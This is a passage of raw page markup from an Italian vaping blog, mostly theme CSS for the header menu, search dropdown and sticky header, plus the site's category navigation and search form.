				.tdi_40 .tdb-menu > li:hover > a,
				.tdi_40 .tdb-menu > li.tdb-hover > a,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #04bfbf;
				}.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #04bfbf;
				}.tdi_40 .tdb-menu > li.current-menu-item > a:after,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_40 .tdb-menu > li:hover > a:after,
				.tdi_40 .tdb-menu > li.tdb-hover > a:after,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f2ae2e;
				}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f2ae2e;
				
					fill: #f2ae2e;
				}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #f2ae2e;
				}
</style><div id=tdi_40 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></div><ul id="menu-td-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-298"><a href="https://www.svapo.blog/category/consigli/"><div class="tdb-menu-item-text">Consigli</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-300"><a href="https://www.svapo.blog/category/regole/"><div class="tdb-menu-item-text">Regole</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-301"><a href="https://www.svapo.blog/category/salute/"><div class="tdb-menu-item-text">Salute</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-302"><a href="https://www.svapo.blog/category/liquidi-e-stick/"><div class="tdb-menu-item-text">Liquidi e Stick</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-303"><a href="https://www.svapo.blog/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-755"><a href="https://www.svapo.blog/glossario/"><div class="tdb-menu-item-text">Glossario</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-left:24px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_43 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #172842;
                }.tdi_43 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_43 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_43{
                    display: inline-block;
                }.tdi_43 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 6px;
                
                    font-family:Montserrat !important;font-size:16px !important;font-weight:800 !important;
                }.tdi_43 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_43 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 900px;
                }.tdi_43 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_43 .tdb-drop-down-search-inner,
                .tdi_43 .tdb-search-form,
                .tdi_43 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_43 .tdb-head-search-form-input,
                .tdi_43 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_43 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_43 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_43 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #04bfbf;
                
                    text-transform:uppercase !important;
                }.tdi_43 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_43 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:14px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_43 .tdb-head-search-btn svg,
                .tdi_43 .tdb-head-search-btn svg *{
                    fill: #172842;
                }.tdi_43 .tdb-head-search-btn:hover i{
                    color: #04bfbf;
                }.tdi_43 .tdb-head-search-btn:hover svg,
                .tdi_43 .tdb-head-search-btn:hover svg *{
                    fill: #04bfbf;
                }.tdi_43 .tdb-head-search-btn .tdb-search-txt{
                    color: #172842;
                }.tdi_43 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #04bfbf;
                }.tdi_43 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_43 .tdb-head-search-form-input{
                    color: #172842;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_43 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #172842;
                }.tdi_43 .tdb-head-search-placeholder{
                    color: #bcccd6;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_43 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_43 .tdb-head-search-form-btn:hover{
                    background-color: #172842;
                }.tdi_43 .result-msg,
                .tdi_43 .result-msg a{
                    color: #172842;
                }.tdi_43 .result-msg a:hover{
                    color: #e2687e;
                }.tdi_43 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_43 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_43 .entry-thumb{
					background-position: center 30%;
				}.tdi_43 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_43 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_43 .td-image-container,
				.ie11 .tdi_43 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_43 .td-module-meta-info,
				.ie11 .tdi_43 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_43 .td-post-vid-time{
					display: block;
				}.tdi_43 .td-module-meta-info{
					padding: 25px 20px;
				
					border-color: #eaeaea;
				
				    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
				}.tdi_43 .entry-title{
					margin: 15px 0 0;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_43 .td-excerpt{
					margin: 15px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #90a0af;
				
					font-family:Volkhov !important;font-size:13px !important;line-height:1.6 !important;
				}.tdi_43 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_43 .td-read-more{
					display: none;
				}.tdi_43 .td-author-date{
					display: none;
				}.tdi_43 .td-post-author-name{
					display: none;
				}.tdi_43 .td-post-date,
				.tdi_43 .td-post-author-name span{
					display: none;
				
					color: #90a0af;
				}.tdi_43 .entry-review-stars{
					display: none;
				}.tdi_43 .td-icon-star,
                .tdi_43 .td-icon-star-empty,
                .tdi_43 .td-icon-star-half{
					font-size: 15px;
				}.tdi_43 .td-module-comments{
					display: none;
				}.tdi_43 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_43 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #e2687e;
				}.tdi_43 .td-module-title a{
					color: #172842;
				}.td-theme-wrap .tdi_43 .td_module_wrap:hover .td-module-title a,
				.tdi_43 .tdb-aj-cur-element .entry-title a{
					color: #e2687e !important;
				}.tdi_43 .td-post-author-name a{
					color: #90a0af;
				}.tdi_43 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_43 .td-editor-date,
				.tdi_43 .td-editor-date .td-post-author-name,
				.tdi_43 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_43 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				}.tdi_43 .td-module-meta-info{
					padding: 20px 15px;
				}.tdi_43 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_43 .td-excerpt{
					margin: 10px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_43 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_43 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_43 .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_43 .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_43 .tdb-search-form{
                    padding: 15px;
                }.tdi_43 .tdb-head-search-form-input,
                .tdi_43 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_43 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_43 .tdb-search-txt{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:800 !important;
                }.tdi_43 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_43 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_43 .result-msg{
                    font-family:Montserrat !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_43 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				}.tdi_43 .td-module-meta-info{
					padding: 15px 10px;
				}.tdi_43 .entry-title{
					margin: 10px 0 0;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_43 .td-excerpt{
					margin: 10px 0;
				
					font-family:Volkhov !important;font-size:11px !important;line-height:1.6 !important;
				}.tdi_43 .td-post-category{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_43 .td-editor-date,
				.tdi_43 .td-editor-date .td-post-author-name,
				.tdi_43 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_43 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.svapo.blog/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_45{
                    min-height: 0;
                }.tdi_45 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_45{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}

</style>
<div class="tdi_44_rand_style td-element-style" ></div><div id="tdi_46" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47,
